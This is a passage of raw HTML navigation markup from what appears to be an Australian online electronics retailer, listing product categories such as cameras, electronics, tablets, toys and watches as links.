pumps</a></li></ul><li id='menu-item-25081' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25081'><a href=https://www.drtechlove.com.au/product-category/wine-making/>Wine Making&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/homebrewing-winemaking-supplies/>Homebrewing &amp; Winemaking Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/wine-barware-wine-making/>Wine &amp; Barware</a></li></ul><li id='menu-item-241' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-241'><a href=https://www.drtechlove.com.au/product-category/3d-scanning/>3D Scanning&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48360' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48360'><a href=https://www.drtechlove.com.au/product-category/bag/>Bag&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/arm-bags/>Arm Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/bags-and-backpacks/>Bags and Backpacks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/gear-bags/>Gear Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/hiking-bags/>Hiking Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/macbook-cases-bags/>Macbook Cases &amp; Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/phone-bags/>Phone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/storage-bags-bag/>Storage Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/camera-drone-bags/>Camera &amp; Drone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/laptop-bag/>Laptop Bag</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/tactical-bag/>Tactical Bag</a></li></ul><li id='menu-item-48344' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48344'><a href=https://www.drtechlove.com.au/product-category/boating-electronics/>Boating Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48343' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48343'><a href=https://www.drtechlove.com.au/product-category/camera/>Camera&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/sports-camera/>Sports Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-ip-cameras-security/>Wifi Ip Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/bird-feeder-camera/>Bird Feeder Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/car-camera-accessories/>Car Camera &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/digital-cameras/>Digital Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/>DSLR Cameras and Lenses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/hunting-camera/>Hunting Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/kids-camera/>Kids Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/moving-head-camera/>Moving Head Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/peephole-video-doorbell/>Peephole Video Doorbell</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/security-cameras/>Security Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/smart-camera/>Smart Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/video-call-camera/>Video Call Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-mini-camera/>Wifi Mini Camera</a></li></ul><li id='menu-item-263' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-263'><a href=https://www.drtechlove.com.au/product-category/electronics/>Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/accessories-gadgets/>Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/alarm-clocks-accessories-gadgets-electronics/>Alarm Clocks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-kits-diy-kits-electronics/>Arduino Compatible Kits &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-components-electronics/>Arduino Compatible SCM Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/consumer-electronics/>Consumer Electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/display-dongle-home-audio-video-electronics/>Display Dongle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/microcontroller-chip-ic-arduino-compatible-scm-diy-kits-electronics/>Microcontroller Chip &amp; Ic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/module-board-arduino-compatible-scm-diy-kits-electronics/>Module Board</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/plug-adaptors-electronics/>Plug &amp; Adaptors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/practical-electronic-gadgets/>Practical Electronic Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/programmer-logic-analyzer-arduino-compatible-scm-diy-kits-electronics/>Programmer &amp; Logic Analyzer</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/raspberry-pi-orange-pi-arduino-compatible-scm-diy-kits-electronics/>Raspberry Pi &amp; Orange Pi</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/tv-boxes-home-audio-video/>Tv Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/3d-printers-accessories/>3D Printers and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/>Arduino Compatible SCM &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/batteries-chargers/>Batteries &amp; Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/electronic-accessories-gadgets/>Electronic Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/gps-tracker-gps-accessories/>GPS Tracker/GPS Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/power-supply-module/>Power Supply Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/sensor-detector-module/>Sensor &amp; Detector Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/test-measuring-module/>Test &amp; Measuring Module</a></li></ul><li id='menu-item-48338' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48338'><a href=https://www.drtechlove.com.au/product-category/environmental-products/>Environmental Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/large-house-batteries/>Large House Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/solar-power/>Solar Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/windmill/>Windmill</a></li></ul><li id='menu-item-288' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-288'><a href=https://www.drtechlove.com.au/product-category/handheld-radio/>Handheld Radio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-3329' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-3329'><a href=https://www.drtechlove.com.au/product-category/headphone/>Headphone&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-266' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-266'><a href=https://www.drtechlove.com.au/product-category/home-appliances/>Home Appliances&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-audio-video-home-appliances/>Home Audio &amp; Video</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-dining-bar-kitchen/>Kitchen dining &amp; Bar</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/air-conditioning-air-purifiers-fans-air-cooler/>Air Conditioning,Air Purifiers, Fans, Air Cooler</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/cleaning-appliances/>Cleaning Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/drink-water-bottle/>Drink Water Bottle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-appliance-parts/>Home Appliance Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-appliances/>Kitchen Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/microphones-parts/>Microphones &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/speakers/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/vacuum-sealer/>Vacuum Sealer</a></li></ul><li id='menu-item-48354' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48354'><a href=https://www.drtechlove.com.au/product-category/indoor-farming/>Indoor Farming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48342' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48342'><a href=https://www.drtechlove.com.au/product-category/motorcycles/>Motorcycles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/brake-clutch-levers-body-frame-automotive/>Brake &amp; Clutch Levers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/exhaust-systems-muffler-parts-body-frame-automotive/>Exhaust Systems &amp; Muffler Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/foot-pegs-body-frame-automotive/>Foot Pegs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-grips-body-frame-automotive/>Handlebar Grips</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-risers-body-frame-automotive/>Handlebar Risers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-cover-body-frame-automotive/>Motorcycle Cover</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-lights/>Motorcycle Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-riding-gear-clothes-boots/>Motorcycle Riding Gear,Clothes &amp; Boots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/seat-body-frame-automotive/>Seat</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/tank-bag-saddlebags-body-frame-automotive/>Tank Bag &amp; Saddlebags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/windscreen-body-frame-automotive/>Windscreen</a></li></ul><li id='menu-item-271' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-271'><a href=https://www.drtechlove.com.au/product-category/musical-instruments/>Musical Instruments&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-260' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-260'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/>Smart and Innovative Tech&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/>Audio/Visual</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/>Crypto PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/intelligent-yard-robot/>Intelligent Yard Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/miniature-engine-parts/>Miniature Engines and Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/>Smart Business and Education</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/>Smart Eyewear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/>Smart Health</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/>Smart Home Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/>Smart Kids</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/>Smart Pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/>Smart Sports and Drones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sunglasses/>Smart Sunglasses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/>Smart Travel</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/translator-devices/>Translator Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/>Unique Smart Accessories</a></li></ul><li id='menu-item-48351' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48351'><a href=https://www.drtechlove.com.au/product-category/tablet/>Tablet&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/asus-tablet-cases/>Asus Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/chuwi-tablet-case/>Chuwi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/cube-tablet-cases-tablet-cases-tablet-pc-computers/>Cube Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/huawei-tablet-cases-tablet-cases-tablet-pc-computers/>Huawei Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/microsoft-surface-tablet-cases-tablet-cases-tablet-pc-computers/>Microsoft Surface Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/onda-tablet-cases/>Onda Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/pipo-tablet-cases/>Pipo Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/>Samsung Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-cables/>Tablet Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-chargers/>Tablet Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-screen-protectors-tablet/>Tablet Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-stands/>Tablet Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/teclast-tablet-cases/>Teclast Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/xiaomi-tablet-cases/>Xiaomi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/android-tablets/>Android Tablets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/windows-tablet/>Windows Tablet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/writing-tablet/>Writing Tablet</a></li></ul><li id='menu-item-48364' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48364'><a href=https://www.drtechlove.com.au/product-category/toys/>Toys&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/blocks-toys-toys/>Blocks Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/classic-retro-toys-toys-and-games/>Classic &amp; Retro Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/model-building-toys-toys-and-games/>Model &amp; Building Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/remote-control-toys/>Remote Control Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/toys-hobbies-and-robot/>Toys Hobbies And Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/electronics-diy-projects/>Electronics &amp; DIY Projects</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/gadgets-toys/>Gadget Toy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/learning-education-toys/>Learning and Education Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/rc-toys-hobbies/>RC Toys and Hobbies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page 